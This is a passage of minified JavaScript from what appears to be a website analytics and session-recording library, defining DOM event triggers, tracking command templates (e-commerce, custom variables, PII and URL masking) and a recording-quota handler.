Dw=/\$\{([\s\S]+?)\}/g,xw=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=mh(s,o);if(c===void 0)if(kw(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Mw(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Qs(s,n){try{return csString.prototype.replace.call(s,Dw,xw(n))}catch{return null}}function Zr(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(A(i)){let r=Qs(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function to(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Qs(e,n)),e=>e!==null&&kt(e)),",");return kt(t)?t:null}function Lw(s){return csArray.isArray(s)?csArray.prototype.map.call(s,ph):Fo(s)?[s]:csArray.from(fh(s))}function Uw(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=mh(n,Lw(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Vw(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function jw(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Uw(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Vw(csString.prototype.trim.call(t[1]),e):e}var Tr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),he=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Sh(s,n){return Hw(s.operator,zw(s.args,n))}function Hw(s,n){switch(s){case he.EXIST:case he.NOT_EXIST:return Bw(s,n);default:return Fw(s,n)}}function Bw(s,n){let[t]=n;if(!kt(t))return!1;switch(s){case he.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case he.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fw(s,n){let[t,e]=n;if(!(s in Tr)&&!(A(t)&&A(e)))return!1;switch(s){case Tr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Tr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case he.STARTS_WITH:return At(t,e);case he.EQUALS:return t===e;case he.NOT_EQUALS:return t!==e;case he.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case he.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case he.MATCHES:{let r=Dc(e);return r!==null&&r.test(t)}case he.NOT_MATCHES:{let r=Dc(e);return r!==null&&!r.test(t)}default:return!1}}function $w(s){return!!(s&&s.operator&&s.args)}function zw(s,n){return csArray.prototype.map.call(s,t=>$w(t)?Sh(t,n):A(t)?Qs(t,n):t)}function Dc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}function zo(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Go(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var _t=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),Bi=(()=>{class s extends _t{}return s})(),vh=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=K(t.path)?A(t.path):!0,i=K(t.decodeURI)?A(t.decodeURI):!0,r=K(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.lo([]);else{let e=[t.path],i=zo(t.decodeURI),r=Go(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.lo(e)}}lo(t){this.commandsService.applyFromImplementation(Wl[0],t,"ArtificialPageviewTemplate")}}return s})(),Gw=(()=>{class s extends Bi{validateArgs(t){return X(t)?A(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Qs(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Qs(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(Hn[0],[i,r],"CustomErrorTemplate")}}return s})(),qw=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=gh(t),i=csArray.isArray(t.scope)?co(t.scope,r=>A(r)):!0;return e&&i&&yt(t.index)&&A(t.name)&&A(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Bo[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Ww=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(nh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),Yw="data-cs-override-id",Xw=(()=>{class s extends _t{validateArgs(t){if(X(t)){let e=ut(t.value)?A(t.value):!0;return A(t.selector)&&e}return!1}execute(t){var e;if(!kt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(Yw,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Kw=20,Jw=(()=>{class s extends Bi{validateArgs(t){return X(t)?gh(t)&&A(t.key)&&A(t.value)&&A(t.type):!1}execute(t,e){let i=Zr(t,e);i!==null?this.lo(i):this.wR(t,e)()}wR(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=Zr(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.lo(o);return}i>=Kw&&(window.csClearInterval(r),r=void 0,i=0)},100)}}lo(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Oo[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Qw=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.transactionId)&&yt(t.revenue)&&A(t.currency)&&A(t.name)&&A(t.sku)&&A(t.category)&&yt(t.price)&&yt(t.quantity):!1}execute(t){this._R({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.bR({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ja()}_R(t){this.commandsService.applyFromImplementation(No[0],[t],"EcTransactionAllTemplate")}bR(t){this.commandsService.applyFromImplementation(Bn[0],[t],"EcTransactionAllTemplate")}Ja(){this.commandsService.applyFromImplementation(Mo[0],[],"EcTransactionAllTemplate")}}return s})(),Zw=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.id)&&yt(t.revenue)&&A(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(No[0],[t],"EcTransactionCreateTemplate")}}return s})(),t_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.id)&&A(t.name)&&A(t.sku)&&A(t.category)&&yt(t.price)&&yt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Bn[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),e_=(()=>{class s extends _t{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(Mo[0],[],"EcTransactionSendTemplate")}}return s})(),s_=(()=>{class s extends Bi{validateArgs(t){return X(t)?ut(t)&&A(t.selector):!1}execute(t,e){if(!ut(t)||!A(t==null?void 0:t.selector))return;let i=to(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(rh[0],[i],"ElementUnmaskingTemplate")}}return s})(),i_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ji[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),n_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ji[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),r_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ko[0],[t.eventName],"PageEventTemplate")}}return s})(),o_=(()=>{class s extends Bi{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>to(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Qs(c.attrName,e),h=to(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(Vo[0],[o],"PIIMaskingTemplate")}}return s})(),a_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ji[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),c_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.path):!1}execute(t){let e=[t.path],i=zo(t.decodeURI),r=Go(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Xr[0],e,"SetPathTemplate")}}return s})(),l_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.query):!1}execute(t){let e=[t.query],i=zo(t.decodeURI),r=Go(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Kr[0],e,"SetQueryTemplate")}}return s})(),h_=(()=>{class s extends _t{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(sh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),u_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.status)&&A(t.selector):!1}execute(t){if(!kt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Po[0],[t.status,e],"SubmitTemplate")}}return s})(),Kt=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.Dm=!1,this.args=e}start(){this.Dm||(this.onInit(),this.Dm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([I()],s.prototype,"start",null),V([I()],s.prototype,"stop",null),s})(),xc="once per pageview",d_="always",p_=(()=>{class s extends Kt{constructor(){super(...arguments),this.vt=!0}validateArgs(t){if(X(t)){let e=A(t.selector),i=t.frequency?t.frequency===xc||t.frequency===d_:!0;return e&&i}return!1}onInit(){if(!kt(this.args.selector)){this.vt=!1;return}this.ho=this.args.frequency?this.args.frequency===xc:!0,this.G=new ue((t,e)=>this.A(t,e))}onStart(){this.vt&&this.G.observe(this.args.selector)}onStop(){this.vt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){e==="added"&&(this.ho?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),f_=(()=>{class s extends Kt{constructor(){super(...arguments),this.vt=!0,this.xm=!1}validateArgs(t){return X(t)?A(t.selector):!1}onInit(){if(!kt(this.args.selector)){this.vt=!1;return}this.G=new ue((t,e)=>{this.A(t,e)})}onStart(){this.vt&&(this.G.observe(this.args.selector),this.xm=!0)}onStop(){this.vt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){this.xm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),g_=(()=>{class s extends Kt{constructor(){super(...arguments),this.vt=!0}validateArgs(t){return X(t)?A(t.selector):!1}onInit(){if(!kt(this.args.selector)){this.vt=!1;return}this.B=new ue(t=>this.TR(t)),this.D=new re(t=>this.AR(t))}onStart(){this.vt&&(this.Qa=csSymbol("MatchingElement"),this.B.observe(this.args.selector),this.D.observe())}onStop(){this.vt&&(this.B.processPendingMutations(),this.B.disconnect(),this.D.disconnect())}TR(t){new Set(t).forEach(e=>this.RR(e))}AR(t){let e=ao(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.CR(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}RR(t){t[this.Qa]=!0}CR(t){let e=[];return zt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Qa]&&(ot.isConnected(i)?Xt.call(i,this.args.selector)||delete i[this.Qa]:delete i[this.Qa],csArray.prototype.push.call(e,i))}),e}}return s})(),m_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Ve(s.callbacks),e=>e(t))}static Ah(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&gt(s.eventHandler,!1))}static Rh(t){s.callbacks.delete(t),s.callbacks.size===0&&mt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ah(this.A)}disconnect(){s.Rh(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:Z.document,type:"readystatechange",listener:s.readyStateChangeListener},tt([I("readyStateChangeListener"),ht()],s,"readyStateChangeListener",null),s})(),y_=(()=>{class s extends Kt{constructor(){super(...arguments),this._u={state:"Any"}}validateArgs(t){var e;return X(t)&&A(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this._u),!0}onInit(){this.Pt=this.args.state.toLowerCase(),this.G=new m_(()=>{this.Lm(this.Pt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Lm(this.Pt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Lm(t,e){let i=s.Um[e];return s.Um[t]<=i}}return s.Um={complete:3,interactive:2,loading:1,any:0},s})(),E_=(()=>{class s extends Kt{validateArgs(t){return!!X(t)}IR(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(Gl[0],[()=>this.IR()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),S_=(()=>{class s extends Kt{constructor(){super(...arguments),this.bu=!1,this.vt=!0,this.ti=!0,this.hi={boundElement:document,type:"click",listener:t=>{if(this.bu){this.bu=!1;return}this.onClickOrTap(t)}},this.PR=(t,e)=>{t.type===Tt.TAP&&(this.bu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?A(t.selector):!1}onClickOrTap({target:t}){if(ut(t)&&_e(t)){let e=Ks(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!kt(this.args.selector)){this.vt=!1;return}this.$r=new Jl(this.PR)}onStart(){var t;this.vt&&(gt(this.hi,this.ti),(t=this.$r)===null||t===void 0||t.observe())}onStop(){var t;this.vt&&(mt(this.hi,this.ti),(t=this.$r)===null||t===void 0||t.disconnect())}}return V([I("onClickOrTap"),ht()],s.prototype,"onClickOrTap",null),s})(),v_=(()=>{class s{static NR(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}it.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static nl(){let t=s.NR();s.uo===null&&ie(t==null?void 0:t.pushState)&&(s.uo=$t({target:t,methodName:"pushState",hook:({args:e})=>{s.Vm("pushstate",e)}})),s.po===null&&ie(t==null?void 0:t.replaceState)&&(s.po=$t({target:t,methodName:"replaceState",hook:({args:e})=>{s.Vm("replacestate",e)}}))}static Zn(t){var e,i;s.Re.add(t),s.Re.size===1&&((s.uo===null||s.po===null)&&s.nl(),(e=s.uo)===null||e===void 0||e.activate(),(i=s.po)===null||i===void 0||i.activate(),gt(s.jm),gt(s.Hm))}static er(t){var e,i;s.Re.delete(t),s.Re.size===0&&((e=s.uo)===null||e===void 0||e.deactivate(),(i=s.po)===null||i===void 0||i.deactivate(),mt(s.jm),mt(s.Hm))}static Vm(t,e){let i={type:t,state:e[0]};A(e[2])&&(i.url=e[2]),s.Nn(i)}static popstateListener(t){s.Nn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Nn({type:"hashchange",state:null,url:t.newURL})}static Nn(t){csArray.prototype.forEach.call(Ve(s.Re),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Zn(this.A)}disconnect(){s.er(this.A)}}return s.uo=null,s.po=null,s.jm={boundElement:Z,type:"popstate",listener:n=>s.popstateListener(n)},s.Hm={boundElement:Z,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Re=new Set,tt([I("popstateListener"),ht()],s,"popstateListener",null),tt([I("hashchangeListener"),ht()],s,"hashchangeListener",null),s})(),w_=(()=>{class s extends Kt{validateArgs(t){if(X(t)){let e=A(t.useDebounce),i=t.useDebounce==="yes"?yt(t==null?void 0:t.window):!0,r=A(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.te=Ys(()=>{this.onEventCallback()},this.args.window):this.te=this.onEventCallback,this.G=new v_(t=>this.MR(t))}Bm(){return window.location.href}MR(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Bm();this.Fm!==r&&(this.Fm=r,this.te())}onStart(){this.Fm=this.Bm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),__=(()=>{class s extends Kt{constructor(){super(...arguments),this.vt=!0,this.ti=!0,this.hi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?A(t.selector):!1}submitListener({target:t}){ut(t)&&_e(t)&&Xt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){kt(this.args.selector)||(this.vt=!1)}onStart(){this.vt&&gt(this.hi,this.ti)}onStop(){this.vt&&mt(this.hi,this.ti)}}return V([I("submitListener"),ht()],s.prototype,"submitListener",null),s})(),b_=(()=>{class s extends Kt{constructor(){super(...arguments),this.vt=!0,this.$m={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.zm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return X(t)?A(t.selector):!1}onInit(){kt(this.args.selector)||(this.vt=!1)}mouseleaveListener({target:t}){ut(t)&&_e(t)&&t[this.Za]&&delete t[this.Za]}mouseoverListener({target:t}){if(ut(t)&&_e(t)){let e=Ks(t,this.args.selector);e!==null&&!e[this.Za]&&(e[this.Za]=!0,this.onEventCallback({element:e}))}}onStart(){this.vt&&(this.Za=csSymbol("Hovered"),gt(this.zm,!0),gt(this.$m,!0))}onStop(){this.vt&&(mt(this.$m),mt(this.zm))}}return V([I("mouseleaveListener"),ht()],s.prototype,"mouseleaveListener",null),V([I("mouseoverListener"),ht()],s.prototype,"mouseoverListener",null),s})(),T_=(()=>{class s extends Kt{constructor(){super(...arguments),this.hi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){gt(this.hi)}onStop(){mt(this.hi)}}return V([I("hashChangedListener"),ht()],s.prototype,"hashChangedListener",null),s})(),A_=(()=>{class s extends Kt{constructor(){super(...arguments),this.tc=!0}validateArgs(t){return X(t)?A(t.selector):!1}onInit(){if(!kt(this.args.selector)||!se.isSupported()){this.tc=!1;return}this.Ct=new se({delay:0,trackOnce:!0,reobserve:!0}),this.B=new ue(t=>this.Tu(t),{closest:!0})}Tu(t){for(let e of t)this.Ct.observe(e)}Au(t,e){if(this.isStarted&&e===_s.VisibleInViewPort){let i=Ks(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.tc=!1)}}onStart(){this.tc&&(this.Ct.start((t,e)=>this.Au(t,e)),this.B.observe(this.args.selector))}onStop(){this.tc&&(this.Ct.stop(),this.B.disconnect())}}return s})(),R_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Wr[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),C_=(()=>{class s extends _t{validateArgs(t){return X(t)?A(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(oh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Lc="once per pageview",I_="always",P_=(()=>{class s extends Kt{constructor(){super(...arguments),this.Ru=!1,this.We=!1,this.ho=!0}validateArgs(t){if(X(t)){let e=A(t.selector),i=t.frequency?t.frequency===Lc||t.frequency===I_:!0;return e&&i}return!1}onInit(){se.isSupported()&&(this.We=!0,this.ho=this.args.frequency?this.args.frequency===Lc:!0,this.B=new ue((t,e)=>{if(e==="initial")for(let i of t)ot.isVisibleInViewportInForeground(i)&&(i[this.Cu]=!0);this.Tu(t)},{closest:!0}),this.Ct=new se({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.We||this.isStarted||(this.Cu=csSymbol("skipElement"),this.Ru=!1,this.Ct.start((t,e)=>this.Au(t,e)),this.B.observe(this.args.selector))}onStop(){!this.We||!this.isStarted||(this.B.disconnect(),this.Ct.stop())}Au(t,e){if(this.isStarted&&e===_s.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Cu]){delete i[this.Cu];return}this.ho&&this.stop(),(!this.ho||!this.Ru)&&(this.Ru=!0,this.onEventCallback({element:i}))}}}Tu(t){for(let e of t)this.Ct.observe(e)}}return s})(),eo=(()=>{class s extends Kt{constructor(){super(...arguments),this._u={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&Ue(t)&&csArray.isArray(t.pageviewTypes)&&co(t.pageviewTypes,r=>A(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this._u),!0}onInit(){this.kR=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.kR,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),O_=(()=>{class s extends _t{constructor(){super(...arguments),this.Iu=!1}validateArgs(t){return X(t)&&A(t.type)&&A(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Iu=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Iu=!0,!0)}execute(t){let e="";this.Iu?e=lh:e=this.DR(t.urls,t.type),this.commandsService.applyFromImplementation(hh[0],[e],"BlockAllowListForSRTemplate")}DR(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),N_=(()=>{class s{constructor(t){this.E=t,this.xR={ApiErrorsMaskUrl:R_,NetworkRequestMaskUrls:C_,ArtificialPageview:vh,BlockAllowListForSr:O_,CustomError:Gw,CustomVariable:qw,DataCsEncrypt:Ww,DataCsOverride:Xw,DynamicVariable:Jw,EcTransactionAll:Qw,EcTransactionCreate:Zw,EcTransactionItemsAdd:t_,EcTransactionSend:e_,ElementUnmasking:s_,EventTriggerRecordingPage:i_,EventTriggerRecordingSession:n_,PageEvent:r_,PiiMasking:o_,RecordingEventTrigger:a_,SetPath:c_,SetQuery:l_,SrmOnlineAssets:h_,Submit:u_},this.$n={AfterPageView:E_,ElementAdded:p_,ElementBecomesVisible:P_,ElementExist:f_,ElementRemoved:g_,ElementVisibility:A_,ElementClick:S_,FormSubmit:__,HashChange:T_,HistoryChange:w_,Mouseover:b_,PageState:y_,BeforePageView:eo}}LR(t){let e=this.xR[t.name];return e?new e(this.E,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}UR(t){let e=this.$n[t.name];return e?new e(this.E,t.args,t.condition):(H.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.LR(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.UR(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),M_=(()=>{class s{constructor(t,e,i){this.VR=t,this.C=i,this.ke={window,document,location,cookies:{}},this.$n=new Set,this.jR=new N_(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.HR()});let t=this.jR.parse(this.VR);for(let{name:e,trigger:i,template:r}of t)i instanceof eo&&r instanceof vh||(this.$n.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),G.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.$n.forEach(e=>{e.condition&&!Sh(e.condition,this.ke)||(t?this.C.schedule(()=>{e.start()}):e.start())})}stop(){this.$n.forEach(t=>{t.stop()})}onBeforePageView(t){this.$n.forEach(e=>{if(e instanceof eo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.BR(t),r={...this.ke,...i},o=[];if(fw(e.args)&&A(e.args.iterable)&&e.args.iterable.length>0){let c=jw(e.args.iterable,r);if(ut(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof Bi){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=Zr(e.args,c);l&&e.execute(l)}}HR(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}BR(t){let e={...t};for(let i in e)dt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([St("implementationsService.start")],s.prototype,"start",null),V([I()],s.prototype,"onTriggerEvent",null),s})(),k_=(()=>{class s{constructor(t,e,i){this.ks=new M_(t,e,i)}init(){this.ks.init()}onInitTracking(){this.ks.start(!0)}onOptout(){this.ks.stop()}onBeforeSessionRenewal(){this.ks.stop(),this.ks.start()}onBeforeArtificialPageView(){this.ks.stop(),this.ks.start(),this.ks.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.ks.onBeforePageView("natural")}}return s})(),wh=(()=>{class s{constructor(t){this.configuration=t}}return s})(),D_=(()=>{class s extends wh{constructor(t,e,i){super(t),this.configuration=t,this.fo=e,this.S=i,this.FR=U.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.Gm=t,this.go=void 0,this.$R()}init(t){this.zR();let e=wt.get(le);e!==null&&vo(e)?t(this.canCollect(hf(e))):this.refreshQuota(i=>{t(i!==U.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==U.QUOTA_REACHED}computeInitialCollectState(t){return this.go?(this.S.emitCollectStateChange(this.go,this.configuration.malkaEtrEnabled?Yt.ETR_ON:Yt.ETR_OFF),this.go):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),U.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===U.QUOTA_REACHED?U.QUOTA_REACHED:!Ci.isRecordingSupported()&&this.isReplayRecorded(t)?U.ANALYTICS_ONLY:t.collectState===U.RECORDING_RULES_TARGETING?U.RECORDING_RULES_TARGETING:t.collectState===U.ANALYTICS_ONLY_RULES_TARGETING?U.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===U.RECORDING_GLOBAL_SAMPLING?U.RECORDING_GLOBAL_SAMPLING:U.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===U.RECORDING_GLOBAL_SAMPLING||t.collectState===U.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.go||U.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return U.ANALYTICS_ONLY}mo(t){this.go=t,this.Gm&&this.Gm(t)}zR(){this.fo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.fo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.fo.onLoad(t=>this.quotaFileHandler(t))}$R(){this.fo.isInProgress()||this.fo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.GR(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.mo(this.FR)}GR(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?Ci.isRecordingSupported()?this.mo(U.RECORDING_GLOBAL_SAMPLING):this.mo(U.ANALYTICS_ONLY):e&&!i?this.mo(U.ANALYTICS_ONLY):this.mo(U.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return U.ANALYTICS_ONLY}}return V([I("Quota File: 